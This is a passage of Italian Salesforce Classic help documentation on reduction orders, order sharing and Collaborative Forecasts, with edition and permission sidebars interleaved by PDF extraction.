Se l'azienda accetta resi o restituzioni sugli ordini attivati, è possibile ridurre i relativi ordini in modo da ridurre tali scambi di merci o di servizi.

Solo gli ordini che sono stati attivati possono essere ridotti.

È possibile applicare un ordine di riduzione rispetto a un solo ordine. Se è necessario ridurre i prodotti ordinati in più ordini, creare un ordine di riduzione per ogni ordine originale.

- **1.** Accedere alla pagina dei dettagli dell'ordine che si sta riducendo.
- **2.** Fare clic su **Riduci ordine** per creare un ordine di riduzione.
- **3.** Inserire i dettagli appropriati per l'ordine di riduzione e fare clic su **Salva**.
- **4.** [Aggiungere i prodotti](#page-1499-0) per indicare quali prodotti ordinati sull'ordine originale devono essere ridotti.

### VEDERE ANCHE:

- [Aggiunta di prodotti a un ordine di riduzione](#page-1499-0) [Limiti di attivazione per ordini e ordini di riduzione](#page-1492-0) [Aggiornamento degli ordini](#page-1491-0) [Campi ordine](#page-1488-0)
- [Campi prodotti ordinati](#page-1494-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE<sub>I</sub>

Per ridurre un ordine:

**•** "Crea ordini di riduzione"

# <span id="page-1499-0"></span>Aggiunta di prodotti a un ordine di riduzione

Dopo aver creato un ordine di riduzione, indicare quali prodotti devono essere ridotti e le quantità di cui ridurre tali prodotti.

# **Mota:**

- **•** Un prodotto ordinato è riducibile solo se la sua Quantità disponibile è maggiore di zero. È possibile ridurre parzialmente un prodotto, ma non è possibile ridurlo a meno di zero.
- **•** È possibile ridurre fino a 200 prodotti ordinati in un ordine di riduzione.
- **1.** Aprire l'ordine di riduzione al quale si desidera aggiungere i prodotti, oppur[eridurre un ordine](#page-1498-1) [esistente](#page-1498-1) per creare un nuovo ordine di riduzione.
- **2.** Nell'elenco correlato Prodotti ordinati, fare clic su **Seleziona i prodotti da ridurre**.
- **3.** Nella colonna Quantità da ridurre, inserire il numero di unità di cui ridurre la quantità di ogni prodotto ordinato.
	- **•** Se si desidera ridurre interamente un prodotto ordinato, inserire in Quantità da ridurre lo stesso numero visualizzato in Quantità disponibile.
	- **•** Se non si desidera ridurre un elemento, lasciare vuoto il campo Quantità da ridurre.

Ad esempio, se l'ordine originale includeva 3.000 fascette per bicchieri da caffè e il cliente necessita soltanto di 2.000 unità, inserire *1.000* nella colonna Quantità da ridurre.

**4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Panoramica sugli ordini di riduzione](#page-1498-0) [Panoramica sui prodotti ordinati](#page-1494-1) [Limiti di modifica e di eliminazione per i prodotti ordinati](#page-1497-0)

# Condivisione degli ordini

L'amministratore definisce il modello di condivisione predefinito per l'intera organizzazione. È possibile modificare questo modello per estendere la condivisione a più utenti. Tuttavia, non è possibile modificare il modello di condivisione per renderlo più restrittivo rispetto a quello predefinito.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli dell'ordine. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione all'ordine. Il pulsante Condivisione non è disponibile quando l'impostazione predefinita dell'organizzazione per gli ordini è Controllato da società controllante. Da questa pagina è possibile effettuare le operazioni seguenti:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.

Nota: per condividere un ordine con un altro utente, quest'ultimo deve disporre dell'autorizzazione "Lettura" per gli ordini.

**•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per aggiungere prodotti ordinati a un ordine di riduzione:

**•** "Modifica" per gli ordini

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

# Previsioni di vendita

# <span id="page-1500-0"></span>Previsione e pianificazione dei cicli di vendita con le previsioni collaborative

# Panoramica sulle previsioni collaborative

Prevedere i redditi e le quantità di vendita dalle opportunità in corso di realizzazione e, se necessario, incorporare famiglie di prodotti, ripartizioni opportunità e campi valuta opportunità personalizzati.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Mediante le Previsioni collaborative è possibile prevedere e pianificare il ciclo di vendita dalla pipeline alla conclusione della vendita e gestire le previsioni di vendita in tutta l'organizzazione. Una previsione è un'espressione dei ricavi che si prevede di realizzare dalle vendite in base all'importo lordo cumulativo di un insieme di opportunità. Un ammontare previsione indicato nella scheda Previsioni corrisponde al totale o totale parziale delle opportunità in ciascuna delle quattro categorie di previsioni, In corso di realizzazione, Massimo potenziale, Impegno e Chiusa. A seconda di come un amministratore imposta l'organizzazione, questi importi possono rispecchiare le opportunità di una categoria di previsione o di più categorie. Nella scheda Previsioni, gli utenti possono passare il

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

mouse su *i* accanto ai nomi delle colonne, per vedere quali categorie di previsione vengono riunite nei totali di ogni colonna. Ogni ammontare previsione è organizzato in base al roll-up di previsione, al periodo e, se lo si desidera, alla famiglia di prodotti nella tabella cumulativa della pagina delle previsioni. Le previsioni possono includere rettifiche apportate dai responsabili previsione alle previsioni dei subordinati diretti nonché rettifiche apportate da utenti previsione al proprio ammontare previsione.

L'amministratore può abilitare simultaneamente fino a quattro tipi diversi di previsioni per l'organizzazione. Ad esempio, potrebbe essere necessario fare previsioni sul reddito in base alle opportunità e alle quantità suddivise per famiglia di prodotti. È possibile passare da un tipo di previsione all'altro facendo clic sul nome della previsione e scegliendo un'altra previsione dal menu pop-up. Ogni tipo di previsione memorizza la propria quota e i dati delle rettifiche.

Gli utenti possono vedere gli importi delle previsioni e le opportunità correlate suddivise per roll-up di previsione per ogni singolo utente o per tutti gli utenti di livello inferiore al proprio nella gerarchia delle previsioni. Ad esempio, un utente può visualizzare la previsione Massimo potenziale per il mese di luglio per tutti i responsabili vendite che fanno capo a lui, per tutti gli agenti di vendita che fanno capo a uno dei responsabili subordinati all'utente o per un singolo utente. Gli utenti possono inoltre rettificare le proprie previsioni e le previsioni dei subordinati che si trovano di un livello sotto il loro. Spostarsi all'interno dell'interfaccia utente è semplice ed è quindi più facile contattare il proprio team opportunità per avere aggiornamenti sulla situazione.

Utilizzare la flessibilità delle Previsioni collaborative per effettuare molte operazioni.

- **•** Selezionare e visualizzare le previsioni mediante una tabella interattiva espandibile.
- **•** Visualizzare le informazioni di riepilogo sulle previsioni per singoli mesi o trimestri e per un intervallo di più mesi o trimestri, per ogni roll-up di previsione.
- **•** Se l'organizzazione utilizza le famiglie di prodotti, vedere i riepiloghi delle previsioni per ogni famiglia di prodotti.
- **•** Se l'organizzazione utilizza le ripartizioni opportunità, vedere le percentuali di ripartizione e gli importi delle ripartizioni che contribuiscono a ogni previsione.
- **•** Visualizzare e utilizzare l'elenco delle opportunità correlate a ogni importo di previsione selezionato. Accedere ai dettagli delle opportunità direttamente da questo elenco.
- **•** Passare con il mouse sul bordo di una colonna e fare clic per modificare la larghezza e visualizzare i dati più agevolmente.
- **•** Apportare le rettifiche, e visualizzare i relativi dettagli, ad esempio l'importo di previsione originale e l'utente che l'ha rettificato. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche.
- **•** Se si è un responsabile previsione, spostarsi facilmente verso l'alto e verso il basso nella gerarchia delle previsioni.
- **•** Visualizzare le previsioni basate sul reddito o sulla quantità.
- **•** Visualizzare le previsioni in più valute.
- **•** Visualizzare informazioni sulle quote nelle pagine delle previsioni dei singoli utenti. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni distinte relative alle quote.
- **•** Utilizzare i rapporti Previsioni collaborative.
- **•** Includere le opportunità dei propri utenti del portale partner nelle previsioni.

### VEDERE ANCHE:

[Elementi di una previsione](#page-1502-0) [Panoramica sull'impostazione delle previsioni](#page-1991-0) [Qual è la differenza tra le varie versioni delle Previsioni?](#page-1533-0)

# Pianificazione della migrazione dalle Previsioni personalizzabili alle Previsioni collaborative

# AUTORIZZAZIONI UTENTE



Nota: Queste informazioni sono valide per le organizzazioni che desiderano eseguire la migrazione dalle [previsioni personalizzabili](#page-1538-0) alle [previsioni collaborative](#page-1500-0).

[Le previsioni collaborative](#page-1500-0) includono molte delle funzionalità delle [previsioni personalizzabili](#page-1538-0). Durante la migrazione dalle Previsioni personalizzabili alle Previsioni collaborative, tenere presente quanto segue.

- **•** Per poter abilitare le Previsioni collaborative è necessario prima disabilitare le Previsioni personalizzabili. Contattare Salesforce per assistenza in merito alla disabilitazione di Previsioni personalizzabili.
- **•** Quando si disattivano le previsioni personalizzabili, l'elenco correlato Quote non appare più nei record dell'utente e l'autorizzazione Modifica quota personale (nome API: PermissionsEditOwnQuota) non appare più nell'oggetto Profilo.
- **•** Per le organizzazioni che utilizzano gli anni fiscali personalizzati non è attualmente possibile effettuare la migrazione alle Previsioni collaborative.
- **•** Le organizzazioni che utilizzano la gestione dei territori devono disabilitare Previsioni personalizzabili e Gestione dei territori prima di effettuare la migrazione a Previsioni collaborative. Per disabilitare queste funzionalità, rivolgersi a Salesforce.
- **•** La cronologia delle previsioni, le previsioni ignorate, i rapporti e i dati di condivisione delle Previsioni personalizzabili vengono eliminati.
- **•** Prima di effettuare la migrazione alle Previsioni collaborative può essere utile esportare i dati dei rapporti previsioni.
- **•** Le previsioni mensili sono il periodo predefinito per le Previsioni collaborative, tuttavia è possibile modificare le impostazioni portandole su trimestrali.
- **•** La gerarchia delle previsioni viene conservata. Tuttavia, per ridurre il rischio di una potenziale perdita di dati, può essere opportuno eseguire la migrazione alle Previsioni collaborative subito dopo avere disabilitato le Previsioni personalizzabili. Poiché la gerarchia viene conservata, non abilitare nuovamente gli utenti di Previsioni dopo la migrazione. Dopo la migrazione, verificare invece che tutte le gerarchie siano corrette.

Prima di procedere alla migrazione, rileggere la sezione [Qual è la differenza tra le varie versioni delle Previsioni?](#page-1533-0) per determinare se i miglioramenti più recenti offerti dalla funzione Previsioni collaborative possono risultare vantaggiosi.

### <span id="page-1502-0"></span>VEDERE ANCHE:

[Qual è la differenza tra le varie versioni delle Previsioni?](#page-1533-0)

# Elementi di una previsione

Comprendere quali elementi contribuiscono alle previsioni e le influenzano.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

La funzione Previsioni collaborative è progettata per facilitare la ricerca e la comunicazione di informazioni relative a opportunità e previsioni. Questa tabella spiega che cos'è una previsione e definisce gli elementi che la costituiscono.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**











#### VEDERE ANCHE:

<span id="page-1507-0"></span>[Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sulla scheda Previsioni](#page-1507-0)

# Panoramica sulla scheda Previsioni

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Utilizzare la scheda Previsioni collaborative per visualizzare e aggiornare le previsioni. In una sezione della pagina sono visualizzate le informazioni sulle previsioni mentre nell'altra sono visualizzate le opportunità associate.

Suggerimento: Per ottimizzare l'utilizzo delle Previsioni collaborative, mantenere un formato della finestra di almeno 1024 pixel.

È possibile eseguire queste operazioni.

### Visualizzare le selezioni

- **•** [Visualizzare o nascondere i dati relativi alla quota e il raggiungimento della quota.](#page-1517-0)
- **•** Se è abilitata più di una valuta, [modificare la valuta visualizzata per le previsioni.](#page-1528-0)
- **•** Se l'organizzazione ha abilitato più di un tipo di previsione, selezionare quale si desidera visualizzare facendo clic sul nome della previsione attualmente visualizzata nella parte superiore destra della scheda Previsioni e scegliendone una diversa dal menu.
- **•** [Modificare la visualizzazione dell'intervallo di date delle singole previsioni](#page-1509-0) facendo clic su **Cambia**.
